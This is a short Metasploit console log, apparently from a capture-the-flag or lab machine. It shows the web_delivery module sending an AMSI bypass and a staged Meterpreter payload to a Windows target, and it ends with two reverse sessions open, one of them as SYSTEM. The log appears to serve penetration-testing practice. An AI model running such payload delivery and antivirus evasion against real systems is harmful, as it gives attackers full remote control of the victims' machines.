 msf exploit(multi/script/web_delivery) >
[*] 10.10.216.248    web_delivery - Delivering AMSI Bypass (1387 bytes)
[*] 10.10.216.248    web_delivery - Delivering Payload (3869 bytes)
[!] http://10.8.8.87:80 handling request from 10.10.216.248; (UUID: 0ydrp486) Without a database connected that payload
UUID tracking will not work!
[*] http://10.8.8.87:80 handling request from 10.10.216.248; (UUID: 0ydrp486) Staging x86 payload (178780 bytes) ...
[!] http://10.8.8.87:80 handling request from 10.10.216.248; (UUID: 0ydrp486) Without a database connected that payload
UUID tracking will not work!
KALI
sessions
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ RETROWEB  10.8.8.87:80 -> 10.10.216.248:49805 (10.10.216.24
8)
2         meterpreter x86/windows                                  10.8.8.87:80 -> 10.10.216.248:49811 (10.10.216.24
8)
msf exploit(multi/script/web_delivery) >